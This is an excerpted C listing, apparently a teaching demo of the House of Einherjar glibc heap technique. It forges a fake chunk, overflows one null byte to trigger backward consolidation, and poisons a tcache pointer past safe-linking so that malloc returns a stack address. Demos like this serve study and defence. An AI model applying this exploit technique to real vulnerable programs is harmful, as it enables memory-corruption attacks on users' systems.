 chunk(a)
prev_size
0x41
a
0
0x60
a
a
target
(&stack_var[x], &0xf=0)
...
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);